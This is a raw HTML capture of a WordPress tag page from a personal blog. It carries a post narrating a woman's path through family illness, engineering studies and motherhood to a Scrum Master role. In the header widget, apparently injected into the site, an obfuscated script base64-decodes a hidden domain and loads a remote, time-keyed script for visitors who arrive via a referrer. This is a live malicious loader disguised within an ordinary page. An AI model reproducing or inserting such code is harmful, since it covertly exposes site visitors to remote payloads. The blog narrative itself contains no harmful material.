

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamalika.io/tag/feminist-approaches-to-women-empowerment/
body_size: 66700
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Feminist approaches to women empowerment | Kamalika's Notebook</title>

		<!-- All in One SEO 4.0.17 -->
		<link rel="canonical" href="https://www.kamalika.io/tag/feminist-approaches-to-women-empowerment/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.kamalika.io\/#website","url":"https:\/\/www.kamalika.io\/","name":"Kamalika's Notebook","description":"thinking nothing...............!!","publisher":{"@id":"https:\/\/www.kamalika.io\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.kamalika.io\/#organization","name":"Kamalika's Notebook","url":"https:\/\/www.kamalika.io\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/#listItem","position":"1","item":{"@id":"https:\/\/www.kamalika.io\/#item","name":"Home","description":"Technology, Thoughts, Health, Creativity","url":"https:\/\/www.kamalika.io\/"},"nextItem":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/#listItem","position":"2","item":{"@id":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/#item","name":"Feminist approaches to women empowerment","url":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/"},"previousItem":"https:\/\/www.kamalika.io\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/#collectionpage","url":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/","name":"Feminist approaches to women empowerment | Kamalika's Notebook","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kamalika.io\/#website"},"breadcrumb":{"@id":"https:\/\/www.kamalika.io\/tag\/feminist-approaches-to-women-empowerment\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Feed" href="https://www.kamalika.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Comments Feed" href="https://www.kamalika.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Feminist approaches to women empowerment Tag Feed" href="https://www.kamalika.io/tag/feminist-approaches-to-women-empowerment/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamalika.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='CMA-css-css'  href='https://www.kamalika.io/wp-content/plugins/cm-answers-2/views/resources/app.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.kamalika.io/wp-content/themes/lifestyle-pro/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kamalika.io/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='baguettebox-css-css'  href='https://www.kamalika.io/wp-content/plugins/gallery-block-lightbox/dist/baguetteBox.min.css?ver=1.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.kamalika.io/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.kamalika.io/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/themes/lifestyle-pro/js/responsive-menu.js?ver=1.0.0' id='lifestyle-responsive-menu-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.kamalika.io/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamalika.io/wp-json/wp/v2/tags/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamalika.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kamalika.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_20 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-70px;top:400px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><\/div>";c=d.querySelector("div.share-after, .share-outlined, .share-small");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property='og:site_name' content='Kamalika&#039;s Notebook' />
<meta property='fb:app_id' content='330931853654229' />
<meta property='og:locale' content='en_US' />
<link rel="icon" href="https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.kamalika.io/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-feminist-approaches-to-women-empowerment tag-301 custom-background content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible lifestyle-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-468"><a href="https://www.kamalika.io/technology/" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://www.kamalika.io/topics/kamalika/technology/ebullientech/" itemprop="url"><span itemprop="name">Ebullientech</span></a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://www.kamalika.io/topics/kamalika/technology/entrepreneurship/" itemprop="url"><span itemprop="name">Entrepreneurship</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.kamalika.io/topics/kamalika/technology/video-technology/" itemprop="url"><span itemprop="name">Video Technology</span></a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://www.kamalika.io/topics/kamalika/technology/cloud-computing/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.kamalika.io/topics/kamalika/technology/business-analysis/" itemprop="url"><span itemprop="name">Business Analysis</span></a></li>
</ul>
</li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a itemprop="url"><span itemprop="name">Healthcare</span></a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://www.kamalika.io/topics/healthcare/pharmacology/" itemprop="url"><span itemprop="name">Pharmacology</span></a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a itemprop="url"><span itemprop="name">Thoughts</span></a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.kamalika.io/topics/kamalika/thoughts/food/" itemprop="url"><span itemprop="name">Food</span></a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.kamalika.io/topics/kamalika/thoughts/general/" itemprop="url"><span itemprop="name">General</span></a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.kamalika.io/topics/kamalika/thoughts/stories/" itemprop="url"><span itemprop="name">Stories</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" itemprop="url"><span itemprop="name">Places</span></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.kamalika.io/topics/kamalika/thoughts/workplace/" itemprop="url"><span itemprop="name">Workplace</span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.kamalika.io/topics/kamalika/thoughts/social-issues/" itemprop="url"><span itemprop="name">Social Issues</span></a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://www.kamalika.io/topics/kamalika/thoughts/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.kamalika.io/quotes/" itemprop="url"><span itemprop="name">Quotes</span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kamalika.io/topics/ebullientech-news-and-events/" itemprop="url"><span itemprop="name">Ebullientech News and Events</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.kamalika.io/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.kamalika.io/">Kamalika&#039;s Notebook</a></p><p class="site-description" itemprop="description">thinking nothing...............!!</p></div><div class="widget-area header-widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-999 post type-post status-publish format-standard has-post-thumbnail category-social-issues category-startup category-stories category-thoughts tag-cultural-empowerment tag-economic-empowerment tag-female-empowerment-2 tag-feminism tag-feminist-approaches-to-women-empowerment tag-girl-power tag-startup tag-women-empowerment tag-women-empowerment-essay tag-women-in-india tag-women-independence entry" aria-label="Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.kamalika.io/story-of-a-startup-girl-i-am-not-what-happened-to-me-i-am-what-i-choose-to-become/">Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2021-09-27T22:01:14+05:30">September 27, 2021</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.kamalika.io/author/kamalika/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Kamalika</span></a></span> <span class="entry-comments-link"><a href="https://www.kamalika.io/story-of-a-startup-girl-i-am-not-what-happened-to-me-i-am-what-i-choose-to-become/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text">
<figure class="wp-block-image size-full is-style-default"><img loading="lazy" width="750" height="480" src="https://www.kamalika.io/wp-content/uploads/2021/09/Im-Malavika...-.jpg" alt="" class="wp-image-1001" srcset="https://www.kamalika.io/wp-content/uploads/2021/09/Im-Malavika...-.jpg 750w, https://www.kamalika.io/wp-content/uploads/2021/09/Im-Malavika...--300x192.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>In India, the first challenge for a girl child is acceptance. More often than not, families refuse to accept their firstborn as a girl. In that way, Malavika was fortunate that her parents celebrated her and never opted for another child. But was that enough?&nbsp;</p>



<h4>I&#8217;m Malavika&#8230;</h4>



<p>I&#8217;m Malavika, and this is my story. After finishing my Engineering in Information Technology, I went on doing the CCNA certification, then joined a mid-sized tech company as a Network Support Engineer &#8211; and that&#8217;s when I realised that my IT basics were not as great as they seemed from my grades which led to many unpleasant challenges in my workplace. After some initial struggles, I quit and opened a small academy to teach diploma engineering students. I was always a good student and managed decent grades, so teaching proved to be better rewarding than a corporate job. But that also stopped after we had a Baby. Oh, did I tell you? I got married by that time, and my husband supported me well in my academic venture. But then I stopped working again because we decided to have a baby, and I wanted to be available for my baby as much as possible, even if that meant losing everything I had. </p>



<p>Was it the right decision to quit everything for my baby girl? Well, that&#8217;s where my self-realisation starts, and that&#8217;s what I&#8217;m going to share with you all today, how I got it all right and all wrong at the same time. My life&#8217;s experience tells me that just like the coin has two sides, we must not look at life from one perspective &#8211; there&#8217;s always another standpoint.</p>



<h4>Ajji and I&#8230;</h4>



<p>I was the only child of my working parents, and ours was a nuclear family. My mother had no option but to join back work right after three months of my birth, as maternity leave was only that much at that time. She appointed a private caregiver woman for me, but it turned out to be a bad idea &#8211; because of the maid&#8217;s negligence, I developed a mouth infection from the feeding bottle. That episode led to me getting hospitalised for an entire month. My grandparents lived in another city, and my grandmother was furious over my unfortunate illness. She held my mother&#8217;s work responsible and gave her an ultimatum &#8211; either my mother quits her job, or I move with my grandparents. Aai decided to let me go &#8211; I was only five months old by that time.</p>



<h4>Life after Ajji&#8230;</h4>



<p>Granny devoted all her time to my wellbeing for the next five years, probably the best time of my childhood. But God didn&#8217;t seem pleased with my happiness &#8211; she decided to put me through the pain again. My Ajji was diagnosed with a brain tumour and passed away immediately. I was back at my parents again. Granny was my whole world; she was irreplaceable. I could not deal with her untimely demise and became a difficult child. It was a stressful time for Aai and me. Aai&#8217;s very presence was the constant reminder of Ajji&#8217;s absence. Five years went by &#8211; I became a little better to come to terms with Ajji not being around. </p>



<p>Ajji&#8217;s vacuum was so much that I could never become close enough to Aai like a normal girl child. Now I understand Aai better but am still quite detached and in denial to accept Ajji&#8217;s death. It is what made me quit everything and be there only for my daughter. But after two years of motherhood, I have started to feel differently. It is crucial to be selfless and love your child unconditionally, but as women, we must empower ourselves to be independent by all means. I failed to weigh my mother&#8217;s sacrifices and acted selfishly. Aai was ahead of her time and understood the importance of financial independence.</p>



<h4>Baba&#8217;s illness&#8230;</h4>



<p>God was still testing me &#8211; there came another unpleasant twist when I was only twelve. My father was detected with a <a onclick="javascript:pageTracker._trackPageview('/outgoing/en.wikipedia.org/wiki/Bipolar_disorder');"  href="https://en.wikipedia.org/wiki/Bipolar_disorder" title="Bipolar Disorder" target="_blank" rel="noreferrer noopener">rare psychological disorder</a>. Statistics say it isn&#8217;t that rare &#8211; almost 5%, close to five million US adults, have been diagnosed with it. The signs start showing pretty early. In my father&#8217;s case, he was in his thirties when it began. This tragedy brought my mother and me close as we were the only two warriors to fight through this as a family. It was worse for us because Indian society or the medical system didn&#8217;t have sufficient awareness to treat the disorder. </p>



<p>It wasn&#8217;t until I got married and my husband guided us to avail right kind of treatment, but by that time, Baba had suffered for almost fifteen years. Initially, we didn&#8217;t even know the correct name of the ailment. Last year when I was watching Modern Love on <a onclick="javascript:pageTracker._trackPageview('/outgoing/www.primevideo.com/');"  href="https://www.primevideo.com/" title="Amazon Prime" target="_blank" rel="noreferrer noopener">Amazon Prime</a>, I could completely relate to what Lexi (Anne Hathaway) was going through. We have lived those days with my father. This kind of dysfunction plagues the whole family.&nbsp;</p>



<h4>I was all grown up&#8230;</h4>



<p>During all these struggles, I missed developing any aspiration to become something in life. Fortunately, I was a good student and managed to take science as a major in junior college. I finished a diploma and joined engineering directly in the second year. My diploma was in &#8220;Electronics and Communication&#8221;, and I got &#8220;Information Technology&#8221; vertical in engineering because of the unavailability of seats in the ECE department. It seems God was still testing me! I didn&#8217;t know anything about computer programming, and my first exam was on &#8220;Data Structures&#8221;! I refused to fail and memorised all the programs like a robot. I cleared the exams but couldn&#8217;t develop any actual knowledge. It wasn&#8217;t all bad, you know, because this is where I met my first love Pranav who later became my husband.</p>



<h4>Marriage, job, Ananya&#8230;</h4>



<p>I completed my engineering, got married and shifted to Mumbai. I had no idea what to do next &#8211; a well-wisher advised me to do a networking course as I was weak in practical computer programming. I did the CCNA certification, which only taught some more theories and no practical knowledge, and needless to say, it did no good to support my job! The workplace became more unpleasant with each passing day, and I decided to start teaching. I received positive responses from the students and took it as a full-time profession. Eventually, some limitations occurred when students other than ECE and IT streams started approaching us, and we couldn&#8217;t support them well. By that time, our Baby Ananya was already born.</p>



<p>The beginning two years of Ananya was challenging, but we bravely fought through it, and today she is a healthy child with enormous energy. She is the apple of our eyes. I love my child fiercely and unconditionally, but slowly, I have realised that I have lost touch with my inner self and the outside world in the process of becoming the perfect mother of my child. I&#8217;m far away from self-awareness, low in confidence, sometimes down in self-esteem. Pranav always wanted me to become financially independent and came up with many new ideas, but I always went in the opposite direction.</p>



<h4>Introspection and new journey&#8230;</h4>



<p>Today I&#8217;m not regretting my life choices but realised I must start the next chapter of life. It is time that I become something my daughter can be proud of, I don&#8217;t want her to respond with, &#8220;My mother only looks after me and does household chores.&#8221; when someone asks her, &#8220;what does your mother do?&#8221;. One of my close friends runs a startup, and they managed to design a role for me in which I don&#8217;t have to deal with computer programming or networking; instead, I have to work with the programmers and other tech people in a servant-leader capacity. </p>



<p>Yes, you are guessing it right! I&#8217;m on the pathway to becoming a Scrum Master and eventually an Agile Coach. I don&#8217;t know whether I&#8217;ll succeed in this endeavour, but this time I&#8217;ll give it a real chance and won&#8217;t give in easily. My mother&#8217;s greatest strength was her education, financial independence and grit and hadn&#8217;t I learned anything from her?</p>



<p>I&#8217;m Malavika, a <a onclick="javascript:pageTracker._trackPageview('/outgoing/www.kamalika.io/15-commandments-of-being-a-techpreneur/');"  href="https://www.kamalika.io/15-commandments-of-being-a-techpreneur/" target="_blank" rel="noreferrer noopener" title="Startup journey of a technology entrepreneur.">startup</a> girl; I have started many times anew in my life. The first time I was few months old, then when I was five and then again when I was twelve. Again, during my engineering, job and motherhood. Now my journey is towards the next level. So far, I have refused to bow down to the play of fate, and it won&#8217;t be any different in future.</p>



<p><strong>Disclaimer:</strong>&nbsp;The narrative is inspired by actual events, and I have only fictionalised character names and added a few imaginary references to engage the audience better.</p>
<div class="share-after share-outlined share-small" id="share-after-999"><div class="facebook" id="facebook-after-999" data-url="https://www.kamalika.io/story-of-a-startup-girl-i-am-not-what-happened-to-me-i-am-what-i-choose-to-become/" data-urlalt="https://www.kamalika.io/?p=999" data-text="Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="linkedin" id="linkedin-after-999" data-url="https://www.kamalika.io/story-of-a-startup-girl-i-am-not-what-happened-to-me-i-am-what-i-choose-to-become/" data-urlalt="https://www.kamalika.io/?p=999" data-text="Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div><div class="twitter" id="twitter-after-999" data-url="https://www.kamalika.io/story-of-a-startup-girl-i-am-not-what-happened-to-me-i-am-what-i-choose-to-become/" data-urlalt="https://www.kamalika.io/?p=999" data-text="Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become" data-title="Tweet" data-reader="Tweet this" data-count="%s Tweets"></div><div class="pinterest" id="pinterest-after-999" data-url="https://www.kamalika.io/story-of-a-startup-girl-i-am-not-what-happened-to-me-i-am-what-i-choose-to-become/" data-urlalt="https://www.kamalika.io/?p=999" data-text="Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become" data-title="Pin" data-reader="Pin this" data-count="%s Pins"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					if ( $.fn.waypoint ) {
										$("#facebook-after-999").waypoint( function() {
										$("#facebook-after-999").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#facebook-after-999").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#linkedin-after-999").waypoint( function() {
